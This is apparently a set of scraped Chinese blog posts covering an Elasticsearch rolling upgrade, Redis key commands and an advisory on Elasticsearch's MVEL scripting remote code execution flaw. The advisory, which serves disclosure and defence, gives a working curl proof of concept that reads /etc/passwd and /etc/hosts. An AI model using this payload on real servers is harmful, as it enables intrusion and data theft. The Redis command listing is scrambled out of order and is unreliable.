
Elasticsearch 集群版本升级步骤及注意事项
Elasticsearch 自从1.0.7版本之后,集群各节点的滚动式升级已不需要重启集群,相比之前的升级模式来看,可以非常平滑的渡过升级过程。这里将叙述集群滚动式升级及其注意事项。
1、升级前的准备工作
从Elasticsearch 的官方网站 https://www.elastic.co/downloads/elasticsearch 下载最新版本的Elasticsearch,为了线上方便对数据包的管理,一版选择 .gz.tar 格式或者 .zip 格式文件。
解压缩最新版本文件压缩包到指定目录,备份 config 目录中的 elasticsearch.yml 文件(可以简单更名,为elasticsearch.yml.bak即可)。然后复制当前版本Elasticsearch 中配置文件 elasticsearch.yml 文件的内容,到最新版本的 config 目录中。
检查系统中Java 环境是否正常,目前Elasticsearch 的版本必须使用Java 1.7.0及以上版本才能正常启动 Elasticsearch。
修改 bin 目录中 elasticsearch.in.sh 文件,关于Elasticsearch JVM 内存配置大小:
此处可以根据机器硬件配置情况作出适当的调整,一般情况下,此处的内存分配大小为机器物理内存的一半,同时将 ES_MIN_MEM 与 ES_MAX_MEM 配置成相同的值,这样的好处在于ES JVM大小固定,不会上下浮动,从实践效果上看可以提高 node 性能。
检查系统允许 Elasticsearch 打开的最大文件数
查看 /etc/security/limits.conf,如果没有指定的话,默认是4096。这里应该添加如下两行:
这个值可以根据需要适当的调整的更大。如此,当 Elasticsearch 中存在很多 index 的时候不会出现 Too many open files 的错误:
此外,由于ES集群一般都是在内部网络环境中,且节点之间相互通信使用的是 TCP 9300端口,节点与客户端通信则是通过 TCP 9200端口。因此检查 iptalbes 以及SElinux 中是否开启,以及确定这些端口是否被绑定安全策略等等。
数据备份:
在进行升级之前,我们首先要做的就是备份好目前系统中已经存在数据,防止在升级的过程中出现问题后可以方便的恢复原有的数据。例如,在升级的过程中,如果版本差别过大,可能会涉及到底层Lucene libraries的升级,这必将会影响到已存在的index数据,有时升级后的节点无法加入原有版本的集群中。
幸运的是Elasitcsearch的备份工作十分的简单,备份将用到Elasticsearch的snapshot功能,关于备份和恢复的详细过程我会单独详细阐述。
如果有必要的话,可以在最后的上线之前可以再做一次最后的测试,在测试之前,先修改Elasticsearch 中的配置文件,即是elasticsearch.yml 中的 cluster.name 参数的名称,避免加入了线上集群中。并利用 curl -XGET localhost:9201 来测试新版本的 Elasticsearch 进程是否正常。
如果看到了以上内容,则表明新版本的Elasticsearch 可以正常运行。接下来,就准备更换节点ES版本了。
2、集群滚动升级
滚动升级(Rolling upgrade)
Rolling upgrade的备份过程可以让用户在一个时间内只升级集群中的某一个特定的节点。由于Elasticsearch集群具有非常优秀的容灾机制,因此,在删除集群中的某一个节点时,数据并不会丢失,而是可以由其余节点上的拷贝恢复。
不建议在一个集群中长时间的运行多个版本的Elasticsearch实例,因为当删除的节点恢复时,将来自多个版本实例的数据汇聚到同一个节点会有可能会导致节点无法工作。
接下来来叙述Rolling upgrade升级的操作步骤:
关闭shard 的实时分配选项,这样做的目的在于当集群shutdown之后可以快速的启动。这个参数默认是开启的,默认情况下当实例启动时,会尝试从其他节点实例上拷贝相关的shard副本至本地,这样会浪费大量的时间和耗费高额的IO资源。如果实时分配选项关闭了,那么当新的实例启动,尝试加入集群的时候,它不会从其他实例上拷贝shard副本。当实例完全启动之后,则应该再将该选项开启,以提供长期的容灾。
curl -XPUT localhost:9200/_cluster/settings -d '{
"transient" : { "cluster.routing.allocation.enable" : "none"
}
}'
关闭所要升级版本的节点实例,并将其移除集群
curl -XPOST 'http://localhost:9200/_cluster/nodes/_local/_shutdown'
移除节点之后,等待剩余节点数据转移完成,直到确定所有的shard都被正确地分配。
升级节点的Elasticsearch版本,最简单和最安全的办法就是下载一个全新的Elasticsearch版本到本地,并将原来Elasticsearch的配置文件复制到新的版本中,最好能建立一个Elasticsearch的软连接到最新版本文件所在的目录,这样可以方便将来使用。
启动已经升级好的节点ES实例,并检查其是否正确地加入到集群中。
重新开启shard reallocation选项(实时分配选项)
curl -XPUT localhost:9200/_cluster/settings -d '{
"transient" : { "cluster.routing.allocation.enable" : "all"
}
}'
检查所有的shard是否正确地被分配,并观察集群是否有执行负载均衡(也是就说每个节点被分配相等数目的shard)
重复以上过程至集群中的每个节点,直至这个集群中所有节点完成版本升级。
说明:因为目前Elasticsearch的版本都逐渐成熟,曾经的遗留版本基本上很少见到了,因此从1.0版本之前升级到1.0版本之后的步骤就不一一说明了,这个过程将不得不重启整个集群系统才能完成整个版本升级的过程,这里不再详细阐述,如有兴趣可参看:https://www.elastic.co/guide/en/elasticsearch/reference/current/setup-upgrade.html
收起阅读 »批量删除Redis数据库中的Key
Redis 中有删除单个 Key 的指令 DEL,但好像没有批量删除 Key 的指令,不过我们可以借助 Linux 的 xargs 指令来完成这个动作
redis-cli keys "*" | xargs redis-cli del
//如果redis-cli没有设置成系统变量,需要指定redis-cli的完整路径
//如:/opt/redis/redis-cli keys "*" | xargs /opt/redis/redis-cli del
如果要指定 Redis 数据库访问密码,使用下面的命令
redis-cli -a password keys "*" | xargs redis-cli -a password del
删除所有Key
删除所有Key,可以使用Redis的flushdb和flushall命令
//删除当前数据库中的所有Key
flushdb
//删除所有数据库中的key
flushall
注:keys 指令可以进行模糊匹配,但如果 Key 含空格,就匹配不到了,暂时还没发现好的解决办法。
参考文档:http://stackoverflow.com/questions/5756067/how-to-empty-a-redis-database 收起阅读 »
Redis中key相关主要操作函数
1)keys
语法:keys pattern
解释:查找所有匹配指定模式pattern的key
[root@cjlx ~]# redis-cli2)randomkey
redis 127.0.0.1:6379> keys * #所有key
1) "score"
2) "stu"
3) "score1"
4) "dest"
5) "lst.user"
6) "lst.tect"
redis 127.0.0.1:6379> keys scor?
1) "score"
redis 127.0.0.1:6379> keys scor[ee1]
1) "score"
语法:randomkey
解释:返回一个随机key
redis 127.0.0.1:6379> randomkey3)exists
"score"
redis 127.0.0.1:6379> randomkey
"list.user"
语法:exists key
解释:判断一个key是否存在
redis 127.0.0.1:6379> exists score #key存在 返回14)type
(integer) 1
redis 127.0.0.1:6379> exists scorefda #key不存在 返回0
(integer) 0
语法:type key
解释:返回key所存储的值类型,返回值:none [key不存在],string,list ,set, zset和hash
redis 127.0.0.1:6379> type score5)expire
zset
redis 127.0.0.1:6379> type lst.user
list
语法:expire key seconds
解释:设置key的生存时间,单位是秒,当key过期时,会被自动删除
redis 127.0.0.1:6379> expire dest 306)ttl
(integer) 1
redis 127.0.0.1:6379> expire dest1 30 # key不存在
(integer) 0
语法: ttl key
解释:得到key能存活时间,如果key不存在或没有设置生存时间时,返回-1
redis 127.0.0.1:6379> expire diff 100
(integer) 1
redis 127.0.0.1:6379> ttl diff
(integer) 94
redis 127.0.0.1:6379> ttl diff
(integer) 92
7)persist
语法:persist key
解释:移除给定key的生存时间
redis 127.0.0.1:6379> ttl diff8)rename
(integer) 28
redis 127.0.0.1:6379> persist diff
(integer) 1
redis 127.0.0.1:6379> ttl diff
(integer) -1
语法:rename key newkey
解释:将key改名为newkey
redis 127.0.0.1:6379> smembers diff注意:当key和newkey相同或key不存在时,返回错误;当newkey已存在时,rename将覆盖旧值。
1) "zhangsan01"
redis 127.0.0.1:6379> rename diff diff01
OK
redis 127.0.0.1:6379> smembers diff
(empty list or set)
redis 127.0.0.1:6379> smembers diff01
1) "zhangsan01"
redis 127.0.0.1:6379> rename diff diff01
(error) ERR no such key
9)renamenx
语法:renamenx key newkey
解释:当且仅当newkey不存在时,改名key
redis 127.0.0.1:6379> renamenx diff01 stu #stu存在10)del
(integer) 0
redis 127.0.0.1:6379> renamenx diff01 diff #diff不存在
(integer) 1
语法:del key [key ...]
解释:删除一个或多个key
redis 127.0.0.1:6379> del score111)move
(integer) 1
redis 127.0.0.1:6379> del union diff aa #key aa 不存在
(integer) 2
语法:move key db
解释:将key移动到指定db
redis 127.0.0.1:6379> smembers stu #默认012)sort
1) "zhangsan01"
2) "wangwu"
redis 127.0.0.1:6379> move stu 1 #移动到 1
(integer) 1
redis 127.0.0.1:6379> smembers stu
(empty list or set)
redis 127.0.0.1:6379> select 1 #选择db 1
OK
redis 127.0.0.1:6379[1]> smembers stu
1) "zhangsan01"
2) "wangwu"
语法:sort key [BY pattern] [LIMIT offset count] [GET pattern [GET pattern ...]] [ASC|DESC] [ALPHA] [STORE destination]
解释:返回或保持给定列表,集合,有序集合key中经过排序的元素
redis 127.0.0.1:6379> sort lst.tech limit 0 2 alpha desc #按字符集排序sort虽然很“厉害”,但尽量不要让redis服务器来sort大量的数据。可以通过设定阀值减少要sort的数据,或把排序操作向前移,在web服务器或各个应用上来sort。 收起阅读 »
1) "tec06"
2) "tec05"
redis 127.0.0.1:6379> sort lst.stud
1) "1"
2) "2"
3) "3"
redis 127.0.0.1:6379> sort lst.stud desc
1) "3"
2) "2"
3) "1"
redis 127.0.0.1:6379> keys stu.*
1) "stu.name.2"
2) "stu.name.3"
3) "stu.level.1"
4) "stu.level.2"
5) "stu.level.3"
6) "stu.name.1"
redis 127.0.0.1:6379> sort lst.stud by stu.level.[i] desc get stu.level.[/i] get stu.name.*
1) "3"
2) "admin"
3) "2"
4) "joe"
5) "1"
6) "jim"
redis 127.0.0.1:6379> sort lst.stud by stu.level.[i] asc get stu.name.[/i]
1) "jim"
2) "joe"
3) "admin"
ElasticSearch远程任意代码执行漏洞
一、原理
这个漏洞实际上非常简单,ElasticSearch有脚本执行(scripting)的功能,可以很方便地对查询出来的数据再加工处理。
ElasticSearch用的脚本引擎是MVEL,这个引擎没有做任何的防护,或者沙盒包装,所以直接可以执行任意代码。
而在ElasticSearch里,默认配置是打开动态脚本功能的,因此用户可以直接通过http请求,执行任意代码。
其实官方是清楚这个漏洞的,在文档里有说明:
First, you should not run Elasticsearch as the root user, as this would allow a script to access or do anything on your server, without limitations. Second, you should not expose Elasticsearch directly to users, but instead have a proxy application inbetween.
二、检测方法
在线检测:
http://tool.scanv.com/es.html 可以检测任意地址
http://bouk.co/blog/elasticsearch-rce/poc.html 只检测localhost,不过会输出/etc/hosts和/etc/passwd文件的内容到网页上
自己手动检测:
curl -XPOST 'http://localhost:9200/_search?pretty' -d '{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {}
}
}
},
"script_fields": {
"/etc/hosts": {
"script": "import java.util.;\nimport java.io.;\nnew Scanner(new File(\"/etc/hosts\")).useDelimiter(\"\\\\Z\").next();"
},
"/etc/passwd": {
"script": "import java.util.;\nimport java.io.;\nnew Scanner(new File(\"/etc/passwd\")).useDelimiter(\"\\\\Z\").next();"
}
}
}'
三、处理方法
关掉执行脚本功能,在配置文件elasticsearch.yml里为每一个节点都加上:
script.disable_dynamic: true
官方会在1.2版本默认关闭动态脚本。
https://github.com/elasticsearch/elasticsearch/issues/5853





